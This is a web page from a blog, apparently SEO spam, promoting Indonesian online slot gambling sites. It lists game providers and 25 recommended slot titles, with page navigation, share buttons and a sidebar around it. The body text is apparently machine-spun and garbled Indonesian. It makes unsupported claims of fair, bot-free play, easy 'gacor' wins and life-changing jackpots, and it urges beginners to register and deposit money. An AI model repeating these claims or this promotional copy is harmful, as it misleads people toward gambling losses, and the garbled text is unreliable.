                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://retirecoachbowden.com/category/slot-online/" itemprop="item"><span itemprop="name">Slot Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/" title="Permalink to: Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala">
                            Situs Slot Maxwin Online Bisa dipercaya serta Amat Beri keuntungan Tikala                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://retirecoachbowden.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://retirecoachbowden.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2023/01/"><time datetime="">January 21, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://retirecoachbowden.com/tag/koitoto/">#koitoto</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <p><strong><a href="https://retirecoachbowden.com/">KOITOTO</a></strong> &#8211; Jaman sekarang perjudian Slot taruhan online menjadi satu diantara permainan judi terhebat yang banyak disenangi oleh banyak penyuka beting di pelosok dunia. Pasalnya untuk mainkan igaming itu, beberapa betaruh tak perlu mendalaminya dalam waktu yang lama. Lantaran Slot dirasa menjadi salah satunya perjudian paling gampang dimainkan. Seluruhnya bettor cuman perlu memencet tombol auto spin yang siap di mesin virtual. Selesai tombol itu didesak, jadi mesin akan secara automatic memutarkan gulungan yang berisi sebuah simbol atau gambar. Ke-2  cuma itu jadi pemasti hasil yang hendak didapat banyak bettor yang main dalam website Slot maxwin online bisa dipercaya.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="" width="840" height="480" srcset="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Metode mendapat kemenangannya pada igaming Slot online pun termasuk sangat simpel. Bahkan juga buat pemain yang tak miliki pengalaman sekalipun bisa menikmatinya melalui cara menginginkan hoki terunggul supaya dapat gapai kemenangan secara gacor. Waktu mesin berputar-putar, pemain harus mendapat simbol atau gambar sama di dalam 1 baris perputaran. Karena oleh begitu, maknanya anda sukses jadi seseorang juara. Selain entengnya permainan buat dicicip, akan tetapi faktanya keterkenalan judi Slot ini pula sanggup beri nilai keberuntungan besar sekali diperbandingkan model perjudian umumnya.</p>
<p>Di masa digital seperti waktu ini, banyak bettor tidak akan penting mengunjungi casino cuma buat nikmati perjudian Slot. Lantaran igaming mesin ini sudah bisa dicicipi dengan begitu ringkas lewat web bisa dipercaya secara ringan. Sekarang ini igaming judi Slot sudah bisa anda rasakan lewat blog judi sah dan terpilih 2023 di Indonesia yang sajikan tempat untuk bermain ternyaman dan sediakan segala keperluan taruhan banyak bettor. Lewat website sah ini anda bebas melaksanakan semuanya rutinitas yang terkait dengan taruhan uang asli atau mendapati media selingan paling beri keuntungan tiap harinya. Hingga bettor dapat cicipi permainan amat gacor secara bebas serta ringkas.<br />
Keterkenalan judi Slot saat dulu memanglah tidak pernah hingga sampai sepi pemain. Sejak mulai awalan diperkenal oleh Charles Fey di San Fransisco, Slot udah bisa menarik animo dan perhatian warga di tempat kendati pun cuman dimainkan dengan cetakan besi yang berisi ikon &#8211; ikon. Sejalan dengan berjalannya waktu, saat ini igaming mesin itu dapat dicicipi secara dalam jaringan dengan manfaatkan tehnologi digital online. Maka mempermudah semua betaruh dalam menikmatinya dimanapun. Kehebatan technologi ini tentunya melahirkan banyak pemain beting pendatang baru yang coba peruntungannya lewat game slot online.<br />
Karena animo dan ketenaran slot judi online yang makin bertambah sampai membeludak, sudah pasti beberapa bettor memerlukan kehadiran web-site judi online ternyaman untuk tempat taruhan dengan aman. Kesempatan berikut kelanjutannnya digunakan oleh agen sah dalam penyediaan situs taruhan Slot online yang berada pada mesin penelusuran internet. Makin banyaknya situs bertaburan di internet ini jadi jalan keluar sekalian masala baru buat bettor. Karenanya demikian anda akan kesukaran serta lebih kebingungan dalam memastikan blog igaming terbaik yang asli dan bisa kasih keamanan sampai keuntungan paling besar buat seluruhnya pemain.<br />
Kendati waktu ini website judi taruhan online yang ada pada internet banyak, tetapi anda masih dapat tentukan situs terpilih serta paling beri keuntungan dengan cara-cara. Bettor tak lagi perlu kuatir sebab lewat website sah semua kepentingan untuk bermain telah terfasilitasi dengan benar-benar komplet. Berarti bettor dapat permainkan semua type permainan beting secara bebas berperforma prima sehari-harinya. Dikarenakan semuanya layanan yang disajikan oleh agen pastilah mempunyai kegunaan spesifik. Menariknya anda dapat mencetak kemenangan Maxwin dengan prima di web sah.</p>
<h2>Langkah Memastikan Situs Slot Maxwin Online Sah dengan Gampang</h2>
<p>Jumlahnya website judi di internet yang anda dapatkan tidak menanggung banyak bettor tergabung dengan website asli serta memberi keuntungan. Banyak situs palsu yang mengakibatkan rugi besar karena lakukan tindakan penipuan. Telah banyak korban yang merasakan pengaruh rugi begitu besar lantaran begitu sembarangan dalam tentukan situs gaming buat nikmati semuanya santapan produk igaming Slot. Untuk menghindar banyak rugi, karena itu anda agar lebih pandai dalam tentukan website terhebat serta sah di Indonesia. Hingga dalam tiap peluang bettor dapat mencapai kemenangan gacor dan bisa bermain dengan aman.</p>
<p>Tentukan broker judi online sah pasti bukan persoalan sukar buat dikerjakan. Bettor dapat perhatikan berbagai perihal saat sebelum main. Antara lainnya merupakan ketahui beraneka jenis jenis macam permainan yang disiapkan oleh agen. Rata-rata situs sah pasti siapkan beberapa ratus model igaming Slot maxwin terkomplet. Soal ini karena situs sah telah ditopang oleh kebanyakan provider igaming populer di penjuru dunia, maka semuanya type taruhan Slot online yang disajikan ditanggung bermutu dan memberi keuntungan. Semua provider ini jadi basis beting yang memberikan sarana semua type permainan taruhan terpilih buat banyak bettor.</p>
<p>Bukan hanya hanya itu, web-site yang wajar buat dituruti pasti pula akan berikan pelayanan terbaik, maka bikin semua peserta dapat main dengan benar-benar lega tanpa masalah sedikit juga. Agen bakal memberi akses buat nikmati seluruh taruhan dengan bebas kapan saja tanpa adanya waktu liburan. Seluruhnya pelayanan tetap akan bekerja waktu 24 jam non-stop. Maka anda dapat nikmati semuanya igaming dengan suka. Tenang saja, dalam saat 24/7 itu bettor bakal dilayani serta ditolong oleh layanan konsumen eksper dengan sangatlah ramah dan professional. Dengan demikian, kalau anda alami hambatan di saat main, karenanya selekasnya tanya pada CS lewat live chat 24 jam.</p>
<p>Karena ada pelayanan beting sepanjang 24 jam ini, tentu bikin beberapa bettor lebih gampang untuk nikmati seluruh hidangan igaming di web Slot maxwin online ini dengan benar-benar bebas setiap waktu serta di mana lantas tak ada batasan sedikit juga. Ini sangat memudahkan semuanya penggemar igaming untuk lakukan taruhan dengan bak tanpa ada tergesa &#8211; gesa. Pemain bisa nikmati seluruhnya permainan dengan fleksibel bergantung waktu kosong yang dipunyainya. Dengan seluruh pelayanan diberi oleh agen ini sudah pasti semua betaruh terus-menerus diuntungkan oleh kebanyakan soal.</p>
<p>Blog judi Slot online sah ini selalu memberi pengalaman taruhan secara bebas dengan pengalaman bermain amat memberi keuntungan dan sangatlah terkesan. Ini disebabkan semuanya kepentingan yang anda perlukan udah disediakan keseluruhan oleh agen serta ada di dalam 1 situs saja. Seperti dijumpai kalau Slot punya beberapa ratus macam permainan dengan topik bermacam yang cukup membahagiakan. Semua tipe permainan Slot yang ada di bumi ini bisa anda permainkan hanya cukup memakai 1 pemakai ID anggota saja. Dengan demikian, anda jadi semakin lebih efektif tanpa susah mengerjakan register account baru cuma untuk nikmati igaming slot.</p>
<p>Pemakai Id anggota dengan guna serta manfaat yang banyak ini bisa anda cicipi cukup dengan lakukan registrasi menjadi anggota sah di salah satunya web-site judi Slot online bisa dipercaya saja. Registrasi menjadi anggota dilaksanakan dengan maksud supaya anda dapat miliki account yang dipakai sebagai satu diantara akses untuk permainkan taruhan secara mudah serta bebas. Semua proses register account terkini ini terjadi dalam sekejap. Cuma beberapa saat saja, bettor bisa mendapat account sah.</p>
<p>Melaksanakan register sebagai anggota sah di satu diantara blog judi online terhebat Indonesia pastinya memberinya begitu banyak keuntungan paling besar untuk seluruh pemain. Pasalnya anda dapat memperoleh banyak wujud keringanan dimulai dengan keluasaan dalam berbisnis, kerjakan setoran deposit, bahkan juga kerjakan withdraw. Agen sah udah siapkan sistem pembayaran sangat komplet dimulai dengan transfer dana antara bank lokal, e &#8211; wallet bahkan juga pulsa. Bahkan juga menariknya kemenangan yang diterima  lebih gacor, karena semuanya mekanisme permainan dalam web sah dilaksanakan secara fair-play tiada robot. Maka dari itu anda akan lolos dari penyimpangan.</p>
<h2>Kelompok Situs Slot Maxwin Gacor Online Paling Ternama</h2>
<p>Seluruh bettor jelas sudah ketahui jika Slot betul-betul termasyhur jadi satu diantara macam permainan yang tak pernah menjengkelkan. Ada bervariasi model obyek menarik dan hebat buat dipermainkan kapan juga. Seluruhnya permainan yang disajikan oleh situs sah ini merasa dari beberapa puluh tipe provider gaming terhebat yang bekerja dalam meningkatkan seluruh permainan. Ada beberapa puluh situs beting Slot online yang memungkinnya seluruhnya bettor menikmatinya dengan amat suka.<br />
Ada sekian banyak type provider igaming Slot online terpilih yang terus stabil mendatangkan produk permainan bermutu dan keuntungan beting online sangat beri keuntungan. Semuanya situs Slot maxwin online yang kami jabarkan di bawah ini tentunya begitu ringan diketemukan di mesin pencairan internet, hingga anda ditanggung tidak kesukaran cari situs. Nach berikut merupakan himpunan provider igaming Slot terunggul dapat beri anda banyak nilai keuntungan paling tinggi dan pelayanan permainan amat sengit:<br />
• Pragmatic Play<br />
Blog judi online Pragmatic memang telah tenar dulu kala. Ada temani banyak penyuka beting online di penjuru dunia sejak mulai beberapa tahun ke belakang tentunya membikin website ini amat digemari oleh banyaknya betaruh. Lantaran seluruh type permainan disajikan oleh provider terbaik di Indonesia ini tidak bikin sedih banyak pemainnya. Website judi online ini terus stabil dalam mendatangkan permainan terunggul dan bermutu. Ini dipastikan dengan tumbuh suburnya beberapa ratus igaming disiapkan oleh Pragmatic Play yang rata &#8211; rata nilai RTP nya lumayan tinggi. Nilai RTP paling tinggi dari permainan ini dapat menggapai 98%. Lebih-lebih penampilan gameplay yang disiapkan  sangat menarik.<br />
• Spadegaming<br />
Website judi taruhan terpilih asal Asia ini datang lebih kurang tahun 2013 yang lalu dan udah mendatangkan beberapa ratus macam permainan memiliki kualitas serta memberikan keuntungan. Kendati termasuk menjadi provider baru, tapi Spadegaming online dapat tunjukkan diri dengan siapkan beberapa ratus macam permainan memiliki kualitas dan memberi keuntungan. Kelebihan pokok yang didatangkan oleh provider gaming ini yaitu objek main yang banyak. Dengan semua kelebihan yang dipunyai ini pastinya membikin Spadegaming disayangi oleh banyaknya betaruh dari bermacam kelompok. Nilai RTP di permainan ini pula sangat tinggi, bettor juga dapat raih nilai jekpot terbesar.<br />
• Slot CQ9<br />
CQ9 sebagai provider bertempat di Manila, Filipina. Blog ini kerap mendatangkan begitu banyak surprise buat tiap-tiap penggemarnya. Satu diantaranya yakni kerap memberinya nilai keuntungan paling besar dan bonus jekpot yang tidak tersangka. Disamping kerap berikan keuntungan banyak, model permainan didatangkan oleh situs gaming terpilih ini pun memiliih objek beraneka. Hingga tidak simpel bikin tiap-tiap pemainnya berasa cepat jenuh. Penampilan gameplay terpilih ini juga dapat mengundang perhatian tiap-tiap pemakainnya.<br />
• Live22 Kasino &#8211; Slot<br />
Bila anda sebagai pecinta permainan Slot online serta live kasino, karenanya provider ini wajar buat dipermainkan. Dikarenakan kecuali meningkatkan permainan &#8211; permainan Slot bermutu, tapi provider pun ikut menyiapkan permainan live kasino. Juga menariknya provider ini selalu mendatangkan banyak keuntungan terbaik sehari-harinya. Bila anda mengikutnya dari tahun ke tahun, pastinya bettor dapat mendapatkan permainan baru. Lantaran hakikatnya provider akan meningkatkan permainan tiap-tiap tahunnya.<br />
• Habanero<br />
Habanero menjadi situs taruhan terpilih yang temani semua pemain beting dari belasan tahun lalu. Tidak hanya kerap menyiapkan permainan gacor saja, tapi Habanero pula kerap pasarkan jekpot paling tinggi tiap tahunnya. Hingga siapa saja yang sukses meraih kemenangannya ditanggung bisa jadi jutawan kejut.<br />
• Joker Gaming<br />
Pejudi slot taruhan online nyata telah tidak asing dengan datangnya provider ini. Seperti sama tipe provider igaming yang lain yang kerap mendatangkan permainan berkualitas, Joker gaming atau yang lebih diketahui dengan panggilan Joker123 ini pun kerap berikan banyak fungsi beri keuntungan untuk setia betaruh setianya. Semuanya permainan dikuasai oleh topik perjalanan, maka anda pasti mendapatkan penampakan grafis yang sangat atraktif. Bukan hanya hanya itu, jekpot yang disajikan oleh provider ini pun amatlah besar. Seluruh pemain mempunyai peluang sama di dalam mendapatnya.</p>
<h2>Daftar Referensi Permainan di Situs Slot Maxwin Amat Gacor</h2>
<p>Jumlah model permainan beting online yang diketemukan oleh beberapa bettor waktu pertama kalinya terhubung permainan ini tentu kerap bikin kebingungan serta sukar saat putuskan tipe igaming amat bermutu. Ditambah anda harus menyediakan taktik andalah meringankan bettor dalam menggapai hoki dengan maksimal. Oleh karenanya, anda perlu info terkait register permainan yang sangat banyak direferensikan supaya gampang mencetak kemenangan amat gacor.<br />
Tenang saja, kami akan memberinya beberapa daftar referensi permainan beting ternama yang paling gampang dimenangi dan begitu cock untuk diuji-coba oleh beberapa pelaku judi pemula yang barusan cari peruntungannya di dunia gambling online. Nach di bawah ini yaitu daftar permainan mesti anda coba permainkan:<br />
1. Sweet Bonanza<br />
2. The Gate of Olympus<br />
3. Aztec Gems<br />
4. Win Win Won<br />
5. Aztec King Megaways<br />
6. The Great Rhino<br />
7. Koi Gate<br />
8. Fruit Party 2<br />
9. Empty the Bank<br />
10. Dragon Hot Hold and Spin<br />
11. Aztec Gems Deluxe<br />
12. Sweet Bonanza Xmas<br />
13. Madame Destiny Megaways<br />
14. Lucky Neko<br />
15. Treasure of Aztec<br />
16. Rise of Apollo<br />
17. Plushie Frenzi<br />
18. 5 Lion Megaways<br />
19. Mahjong Ways<br />
20. Dream of Macau<br />
21. Ways of Qilin<br />
22. Starlight Princess<br />
23. Treasure of Drake<br />
24. Wild West Gold<br />
25. Power if Thor Megaways<br />
Kelompok perjudian igaming terpilih dan paling termashyur ini dapat dengan gampangnya anda temui dalam website Slot maxwin terhebat. Tentu saran yang kami beri ini tidak akan mengesalkan pemain sekaligus. Lantaran disamping jekpot yang meluap siap di mesin slot itu, akan tetapi anda pun mempunyai peluang dalam mencapai banyak penawaran bonus yang lain kalau mujur. Seluruhnya peraturan beramin dari 25 daftar referensi di atas  termasuk simpel, sehingga anda tak perlu waktu yang lama untuk pelajarinya. Persiapkan modal terunggul supaya dapat gapai hoki tergacor.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/&#038;text=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Tikala" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Tikala" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Tikala" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Tikala" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-amat-beri-keuntungan-tikala/&#038;title=Situs%20Slot%20Maxwin%20Online%20Bisa%20dipercaya%20serta%20Amat%20Beri%20keuntungan%20Tikala" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-serta-paling-memberikan-keuntungan-toili/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Slot Maxwin Online Paling dipercaya serta Paling Memberikan keuntungan Toili </a></div><div class="nav-next"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-sangat-memberikan-keuntungan-panombean-panei/" rel="next"> Situs Slot Maxwin Online Bisa dipercaya dan Sangat Memberikan keuntungan Panombean Panei <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://retirecoachbowden.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://retirecoachbowden.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dprs-bco0v-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/slot-mahjong-online-terbaik/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/slot-mahjong-online-terbaik/" title="Permalink to: Slot Mahjong Online Terbaik: Panduan Memilih dan Menikmati Permainan Terbaik">
                                                Slot Mahjong Online Terbaik: Panduan Memilih dan Menikmati Permainan Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/12/"><time datetime="">December 16, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dpsw-wwzxf-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/situs-slot-mahjong-gacor/" title="Permalink to: Situs Slot Mahjong Gacor: Panduan Lengkap untuk Pemain Pemula">
                                                Situs Slot Mahjong Gacor: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/12/"><time datetime="">December 15, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-15dpu0-ka76f-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/slot-mahjong-2-indonesia/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/slot-mahjong-2-indonesia/" title="Permalink to: Slot Mahjong 2 Indonesia: Panduan Lengkap untuk Pemain Baru">
                                                Slot Mahjong 2 Indonesia: Panduan Lengkap untuk Pemain Baru                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2025/12/"><time datetime="">December 14, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/slot-mahjong-online-terbaik/">Slot Mahjong Online Terbaik: Panduan Memilih dan Menikmati Permainan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/situs-slot-mahjong-gacor/">Situs Slot Mahjong Gacor: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/slot-mahjong-2-indonesia/">Slot Mahjong 2 Indonesia: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/tips-menang-slot-mahjong-2/">Tips Menang Slot Mahjong 2: Strategi Efektif untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/togel-online-singapore-terpercaya/">Togel Online Singapore Terpercaya: Panduan Lengkap untuk Pemain Pintar</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://retirecoachbowden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://retirecoachbowden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://retirecoachbowden.com/2024/10/'>October 2024</a></li>
